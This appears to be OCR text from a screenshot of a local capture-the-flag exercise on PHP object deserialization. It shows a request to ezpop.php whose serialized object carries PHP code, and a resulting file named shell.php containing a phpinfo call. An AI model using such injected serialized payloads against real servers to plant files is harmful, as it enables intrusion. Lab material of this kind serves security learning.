 127.0.0.1/ezpop.php?test=O:5:"CyzCc":1:{s:4:"test";s:18:"<?php%20phpinfo();?>";}
应用 个人中心 已导入
O:5:"CyzCc":1:{s:4:"test";s:18:"";}
PHP Version 5.6.16
D:\phpstudy_pro\WWW\wamp64\www\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
config.py ctf-wscan.py 1.php 5.php ezpop.php shell.php
1 <?php phpinfo();?>